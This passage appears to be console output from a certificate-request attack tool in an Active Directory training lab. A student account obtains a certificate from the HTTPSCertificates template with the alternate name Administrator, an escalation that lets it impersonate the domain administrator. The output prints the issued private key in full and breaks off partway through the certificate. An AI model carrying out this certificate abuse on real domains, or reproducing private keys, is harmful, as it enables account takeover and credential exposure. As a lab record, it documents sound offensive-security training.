 v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : dcorp\student111
[*] No subject name specified, using current context as subject.
[*] Template                : HTTPSCertificates
[*] Subject                 : CN=student111, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] AltName                 : Administrator
[*] Certificate Authority   : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 26
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwkAz3mR0VLYd9c1Y2Ed0bFcu3+i02MO/e+UzxdVLcEuzC9D+
aIa9WUJbbsmJbZWpBXpP4iGBcW16M7+HyTP3Of/gfUKezD87Kf/S0KEON30Lnprp
ndGwsw1NxIfQtbos19oHKFT3YtD9QNYMZf6mqK0Ac4GEIuST2my6Z2RKKQHp/avq
kJOsr3WLctesVDf1JEYoWoF0GseyPs3p+nxetPuUylrxrfgosnHrkhlAdQ4Gkd0s
3kTk781drx+I66F3VeUkWjBie8FFsFsQRB2qClwddwPbNy8wF2V/Mcj8qMDaBhh/
hTqsKRFBpPRvJgEtcEQ7510jWXuWwZxsFel8lQIDAQABAoIBAGUxhxPa5xNeUFtF
n3wENW1fOachlly6FN3ZOFBeXk9g0CReurn/P1Lpk7IyQWqaJZQZ9NWLuOA7NQcS
Rw2VCbzoRK1ccFdctVia0dsnm71iYhQ9BWjW3SNZ0eKJEjwpgcTs6v+iy8FpuBT3
rTvRHkcO4QZLOWfoBfIq5CyKfWvAj26n9rVLc13aYby40XBQ+wI7Bld3vCN0PDOq
h/z5r1NTfM0dWy/DmqGsZsuqlSmKtu6tduYXzjnpnNoxUosQFVEMm479/xyQ5xf9
+pcYXcXbor5OmMcxoqrbS6vOMscLFYpc1Q86G64f/AWGKiihQaaO8lS+UB13p9dY
F4KO190CgYEAzfUiFLnzJ84qZNucfPtTaOSX8JiyK9wkirnSkTkxZOPf/4TENW6t
+aTIEJW9PcSOFZna/j7BXBAWTGMWt2i1bTKlu0xj6yEmtt+wHRDiG3S4AjIEvWBJ
YByijyvs6sbBF+8vjZN197WS+ucJ1Rzstfd+aGMHSRaFnw9FdYboFicCgYEA8XLk
PWF1CAfjp5GJKo4Huj3pIqFwW0JNGzU9Ppbx4OweOqKar0gf1n0abJKT7T5LOX1T
WsTdeX1NCSAT+GrTQydlE80RrrHcjZf63sRD8Opvue1DghBBuGaxSFhEYc44M3ux
J4q7lm8DBJaA/YRk5iX24YxxlwSwY2zJK8qyaOMCgYEAkIKPhztyAVwHIv10r70o
qVC7y3VYjq3Idg4sUPlwTvoVEZR2l4cxSxjzx69JOS3RBBcQMZSW16HyA2cDaW1u
30/KOcE/2ptILsiFKd/OxrT+54txB++njGiLJyoK8jDDC6goFY6CF2yv1JyHqaDB
9mvRpizVz9Kdrx1n/y7JacECgYEA6AViM2Ht1rPOHv8J8uzdnClWWcMNd4T1F8pH
elgPQ/di7THIt9v1TGaX9/G7WWZdX3eBnF5F/jNczgIXbscpEQVQaoDMFzYwHZkI
qP2t1FtU1jSchOYeYZe9kSnRPLOw6jhY+wikT2GKYuRGPFj3pPqijggqN9d3sXOe
tgho/cUCgYBfCzN0MsHSjZdxq9mDk5SK2zkrCe6qbUfkqARoQGUqimjpCCfLmHoU
jEaPIl07uQWoupU6a52EI6bT5ucN2Deh3GzsdtGbQT9rxtO/Nh3+FYRIzJrSHe/n
FCAEkboMDnLSx6k4T1aLroflr9zgusYfCmLr+a7o7Y0Xj6FJhMkkjA==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGYjCCBUqgAwIBAgITFQAAABqp8CSh+gFOPwAAAAAAGjANBgkqhkiG9w0BAQsF
ADBSMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxGTAXBgoJkiaJk/IsZAEZFgltb25l
eWNvcnAxHjAcBgNVBAMTFW1vbmV5Y29ycC1NQ09SUC1EQy1DQTAeFw0yMzAzMjIx
MjQ2MTFaFw0yNTAzMjIxMjU2MTFaMHMxFTATBgoJkiaJk/IsZAEZFgVsb2NhbDEZ
MBcGCgmSJomT8ixkARkWCW1vbmV5Y29ycDEaMBgGCgmSJomT8ixkARkWCmRvbGxh
cmNvcnAxDjAMBgNVBAMTBVVzZXJzMRMwEQYDVQQDEwpzdHVkZW50MTExMIIBIjAN
BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwkAz3mR0VLYd9c1Y2Ed0bFcu3+i0